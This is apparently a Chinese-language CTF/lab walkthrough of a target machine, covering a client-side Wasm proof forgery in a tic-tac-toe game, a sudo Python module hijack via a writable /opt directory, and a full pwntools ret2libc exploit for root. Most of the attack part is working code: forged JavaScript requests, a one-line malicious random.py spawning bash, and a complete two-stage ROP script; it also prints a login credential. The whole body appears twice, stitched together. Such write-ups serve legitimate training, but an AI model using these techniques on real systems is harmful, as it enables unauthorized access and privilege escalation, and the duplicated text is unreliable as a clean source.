这是一份思路清晰的靶机渗透实战笔记,涵盖从 Web 打点到 Root 提权的全流程。首先,攻击者通过分析 WebAssembly (Wasm) 状态机代码,直接在控制台伪造对弈步数和加密证明,成功绕过前端井字棋逻辑获取初始权限 。随后,利用 sudo 配置缺陷与 /opt/ 目录的可写权限,通过 Python 标准库劫持(伪造 random.py)顺利横向移动至 yolo 用户 。最后,针对存在栈缓冲溢出的 waityou 二进制程序,借助 Pwntools 编写了两阶段 Ret2libc 漏洞利用代码,成功绕过 NX 保护拿下 Root 权限 。 这是一份思路清晰的靶机渗透实战笔记,涵盖从 Web 打点到 Root 提权的全流程。首先,攻击者通过分析 WebAssembly (Wasm) 状态机代码,直接在控制台伪造对弈步数和加密证明,成功绕过前端井字棋逻辑获取初始权限 。随后,利用 sudo 配置缺陷与 /opt/ 目录的可写权限,通过 Python 标准库劫持(伪造 random.py)顺利横向移动至 yolo 用户 。最后,针对存在栈缓冲溢出的 waityou 二进制程序,借助 Pwntools 编写了两阶段 Ret2libc 漏洞利用代码,成功绕过 NX 保护拿下 Root 权限 。
枚举

Web
8080端口是一个井字棋游戏,只有赢了才会透露下一步操作
审计代码
程序通过 /init 接口获取初始会话信息,并初始化客户端的 WebAssembly (Wasm) 状态机。
// 获取 Session ID 和 随机种子
const resp = await fetch("/init");
const data = await resp.json();
sessionID = data.session_id;

// 初始化状态
initGame(sessionID, data.seed);
每一步棋(无论是玩家还是 AI)都会同步更新 Wasm 模块中的加密证明。这是绕过逻辑的关键点。
// 每一步移动都会调用 Wasm 函数更新证明
moves.push(index);
updateProof(index, moves.length - 1);
updateProof 暴露在全局作用域,且其生成的证明仅依赖于 index(位置)和 moves.length(步数序号)。这意味着可以手动模拟对弈过程。
当判定玩家胜利时,前端会提取当前的加密证明并向服务器请求 Flag。
async function handleWin() {
    // 提取 Wasm 生成的最终证明字符串
    const proof = getCurrentProof();  //获胜赢得关键数据

    // 向后端发送验证请求
    const resp = await fetch("/win", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
            session_id: sessionID,
            moves: moves, // 步数数组
            proof: proof  // 关键加密凭证
        })
    });
}
利用
const fakeMoves =[0,2,3,4,6];
moves = [];  //全局步数
fakeMoves.forEach((move, index) => {
    moves.push(move);
    updateProof(move, index); // 更新证明函数
});
fetch("/win", {
    method: "POST",
    headers: { "Content-Type": "application/json" },
    body: JSON.stringify({
        session_id: sessionID,
        moves: moves,
        proof: getCurrentProof()
    })
}).then(r => r.json()).then(console.log);
flag: "ttt:1q2w3e4r@Dashazi"
USER
ttt@ezAI2:~$ sudo -l
Matching Defaults entries for ttt on ezAI2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User ttt may run the following commands on ezAI2:
    (yolo) NOPASSWD: /usr/bin/python3 /opt/greeting.py  //重点
审计代码:/opt/greeting.py
脚本在开头导入了标准库模块:import datetime 和 import random。
Python 在加载模块时默认从当前文件夹开始
执行 ls -ld /opt/ 发现,该目录权限为 drwxrwxrwt (777 且带有粘滞位)。
利用
# 1. 构造恶意模块,注入反弹或交互式 Shell 代码
echo 'import os; os.system("/bin/bash")' > /opt/random.py

# 2. 触发 Sudo 命令
sudo -u yolo /usr/bin/python3 /opt/greeting.py
ROOT
yolo@ezAI2:~$ checksec waityou
[*] '/home/yolo/waityou'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
AI解释:
- NX (No-Execute, 不可执行位):已开启(意味着无法在栈上直接执行 Shellcode)。
- PIE (Position Independent Executable, 地址无关可执行文件):未开启(程序的函数地址如
0x400000是固定的)。 - Canary (栈金丝雀/防护值):未发现(可以进行简单的栈溢出)。
- ASLR (Address Space Layout Randomization, 地址空间布局随机化):系统级开启(libc 库地址在每次运行时随机变化)。
逆向
通过 Ghidra反编译发现 vuln存在典型的 Stack Buffer Overflow (栈缓冲区溢出):
- 代码片段:
vuln中read(0, local_48, 0x100); - 分析:
undefined1 local_48 [64]变量local_48仅分配了 64 字节 空间,但read函数允许读入 256 字节 (0x100)。
偏移量计算: • 缓冲区大小:64 字节。 • Saved RBP (Register Base Pointer, 栈基址寄存器) 大小:8 字节。 • Padding (填充物):64 + 8 = 72 字节。从第 73 字节开始即可覆盖 RIP (Return Instruction Pointer, 返回指令指针)。
攻击方案:Ret2libc (返回至 C 标准库)
由于程序开启了 NX 且没有自带 /bin/sh 字符串,采用 两阶段攻击法
阶段一:泄漏 Libc 基地址 (Leakage)
利用 puts 函数打印出它自己在 GOT (Global Offset Table, 全局偏移表) 中的真实地址。
Payload结构:Padding(72) + POP_RDI_RET + PUTS_GOT + PUTS_PLT + VULN_ADDR。
阶段二:获取 Root Shell (Execution)
Payload 结构:Padding(72) + RET (用于栈对齐) + POP_RDI_RET + BINSH_ADDR + SYSTEM_ADDR。
POC
将想法告诉AI并进行调试获得以下POC
from pwn import * # 引入 Pwntools 库

# 1. 设置目标和环境
p = remote('127.0.0.1', 9999)
elf = ELF('./waityou')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

# 手工找到的 ROP 构件
pop_rdi = 0x00401246
ret = 0x00401247

# 提取我们需要的函数地址
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
vuln_addr = elf.symbols['vuln']

# ==================== 第一阶段:泄漏 libc 真实基址 ====================
log.info("--- Stage 1: Leaking libc base address ---")

# Padding 是 72 字节
payload1 = b"A" * 72
payload1 += p64(ret)        # 加上 ret 进行 16 字节栈对齐,保证 puts 不崩溃
payload1 += p64(pop_rdi)
payload1 += p64(puts_got)
payload1 += p64(puts_plt)
payload1 += p64(vuln_addr)

p.recvuntil(b"Enter Access Code: ")
p.sendline(payload1)


leak_raw = p.recvline(drop=True)
puts_real_addr = u64(leak_raw.ljust(8, b'\x00'))
log.success(f"成功泄漏 puts 的真实内存地址: {hex(puts_real_addr)}")


# ==================== 第二阶段:计算偏移并获取 Shell ====================
log.info("--- Stage 2: Calculating and exploiting ---")

libc.address = puts_real_addr - libc.symbols['puts']
log.success(f"成功突破 ASLR,计算得出 libc 基地址: {hex(libc.address)}")

system_addr = libc.symbols['system']
binsh_addr = next(libc.search(b'/bin/sh'))
log.success(f"锁定真实的 system 地址: {hex(system_addr)}")
log.success(f"锁定真实的 /bin/sh 地址: {hex(binsh_addr)}")

# 构造终极杀招
payload2 = b"A" * 72        # 同样改为 72 字节
payload2 += p64(ret)
payload2 += p64(pop_rdi)
payload2 += p64(binsh_addr)
payload2 += p64(system_addr)

p.recvuntil(b"Enter Access Code: ")
p.sendline(payload2)

log.success("终极载荷已发送,开启交互模式...")
p.interactive()枚举
Web
8080端口是一个井字棋游戏,只有赢了才会透露下一步操作
审计代码
程序通过 /init 接口获取初始会话信息,并初始化客户端的 WebAssembly (Wasm) 状态机。
// 获取 Session ID 和 随机种子
const resp = await fetch("/init");
const data = await resp.json();
sessionID = data.session_id;

// 初始化状态
initGame(sessionID, data.seed);
每一步棋(无论是玩家还是 AI)都会同步更新 Wasm 模块中的加密证明。这是绕过逻辑的关键点。
// 每一步移动都会调用 Wasm 函数更新证明
moves.push(index);
updateProof(index, moves.length - 1);
updateProof 暴露在全局作用域,且其生成的证明仅依赖于 index(位置)和 moves.length(步数序号)。这意味着可以手动模拟对弈过程。
当判定玩家胜利时,前端会提取当前的加密证明并向服务器请求 Flag。
async function handleWin() {
    // 提取 Wasm 生成的最终证明字符串
    const proof = getCurrentProof();  //获胜赢得关键数据

    // 向后端发送验证请求
    const resp = await fetch("/win", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
            session_id: sessionID,
            moves: moves, // 步数数组
            proof: proof  // 关键加密凭证
        })
    });
}
利用
const fakeMoves =[0,2,3,4,6];
moves = [];  //全局步数
fakeMoves.forEach((move, index) => {
    moves.push(move);
    updateProof(move, index); // 更新证明函数
});
fetch("/win", {
    method: "POST",
    headers: { "Content-Type": "application/json" },
    body: JSON.stringify({
        session_id: sessionID,
        moves: moves,
        proof: getCurrentProof()
    })
}).then(r => r.json()).then(console.log);
flag: "ttt:1q2w3e4r@Dashazi"
USER
ttt@ezAI2:~$ sudo -l
Matching Defaults entries for ttt on ezAI2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User ttt may run the following commands on ezAI2:
    (yolo) NOPASSWD: /usr/bin/python3 /opt/greeting.py  //重点
审计代码:/opt/greeting.py
脚本在开头导入了标准库模块:import datetime 和 import random。
Python 在加载模块时默认从当前文件夹开始
执行 ls -ld /opt/ 发现,该目录权限为 drwxrwxrwt (777 且带有粘滞位)。
利用
# 1. 构造恶意模块,注入反弹或交互式 Shell 代码
echo 'import os; os.system("/bin/bash")' > /opt/random.py

# 2. 触发 Sudo 命令
sudo -u yolo /usr/bin/python3 /opt/greeting.py
ROOT
yolo@ezAI2:~$ checksec waityou
[*] '/home/yolo/waityou'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
AI解释:
- NX (No-Execute, 不可执行位):已开启(意味着无法在栈上直接执行 Shellcode)。
- PIE (Position Independent Executable, 地址无关可执行文件):未开启(程序的函数地址如
0x400000是固定的)。 - Canary (栈金丝雀/防护值):未发现(可以进行简单的栈溢出)。
- ASLR (Address Space Layout Randomization, 地址空间布局随机化):系统级开启(libc 库地址在每次运行时随机变化)。
逆向
通过 Ghidra反编译发现 vuln存在典型的 Stack Buffer Overflow (栈缓冲区溢出):
- 代码片段:
vuln中read(0, local_48, 0x100); - 分析:
undefined1 local_48 [64]变量local_48仅分配了 64 字节 空间,但read函数允许读入 256 字节 (0x100)。
偏移量计算: • 缓冲区大小:64 字节。 • Saved RBP (Register Base Pointer, 栈基址寄存器) 大小:8 字节。 • Padding (填充物):64 + 8 = 72 字节。从第 73 字节开始即可覆盖 RIP (Return Instruction Pointer, 返回指令指针)。
攻击方案:Ret2libc (返回至 C 标准库)
由于程序开启了 NX 且没有自带 /bin/sh 字符串,采用 两阶段攻击法
阶段一:泄漏 Libc 基地址 (Leakage)
利用 puts 函数打印出它自己在 GOT (Global Offset Table, 全局偏移表) 中的真实地址。
Payload结构:Padding(72) + POP_RDI_RET + PUTS_GOT + PUTS_PLT + VULN_ADDR。
阶段二:获取 Root Shell (Execution)
Payload 结构:Padding(72) + RET (用于栈对齐) + POP_RDI_RET + BINSH_ADDR + SYSTEM_ADDR。
POC
将想法告诉AI并进行调试获得以下POC
from pwn import * # 引入 Pwntools 库

# 1. 设置目标和环境
p = remote('127.0.0.1', 9999)
elf = ELF('./waityou')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

# 手工找到的 ROP 构件
pop_rdi = 0x00401246
ret = 0x00401247

# 提取我们需要的函数地址
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
vuln_addr = elf.symbols['vuln']

# ==================== 第一阶段:泄漏 libc 真实基址 ====================
log.info("--- Stage 1: Leaking libc base address ---")

# Padding 是 72 字节
payload1 = b"A" * 72
payload1 += p64(ret)        # 加上 ret 进行 16 字节栈对齐,保证 puts 不崩溃
payload1 += p64(pop_rdi)
payload1 += p64(puts_got)
payload1 += p64(puts_plt)
payload1 += p64(vuln_addr)

p.recvuntil(b"Enter Access Code: ")
p.sendline(payload1)


leak_raw = p.recvline(drop=True)
puts_real_addr = u64(leak_raw.ljust(8, b'\x00'))
log.success(f"成功泄漏 puts 的真实内存地址: {hex(puts_real_addr)}")


# ==================== 第二阶段:计算偏移并获取 Shell ====================
log.info("--- Stage 2: Calculating and exploiting ---")

libc.address = puts_real_addr - libc.symbols['puts']
log.success(f"成功突破 ASLR,计算得出 libc 基地址: {hex(libc.address)}")

system_addr = libc.symbols['system']
binsh_addr = next(libc.search(b'/bin/sh'))
log.success(f"锁定真实的 system 地址: {hex(system_addr)}")
log.success(f"锁定真实的 /bin/sh 地址: {hex(binsh_addr)}")

# 构造终极杀招
payload2 = b"A" * 72        # 同样改为 72 字节
payload2 += p64(ret)
payload2 += p64(pop_rdi)
payload2 += p64(binsh_addr)
payload2 += p64(system_addr)

p.recvuntil(b"Enter Access Code: ")
p.sendline(payload2)

log.success("终极载荷已发送,开启交互模式...")
p.interactive()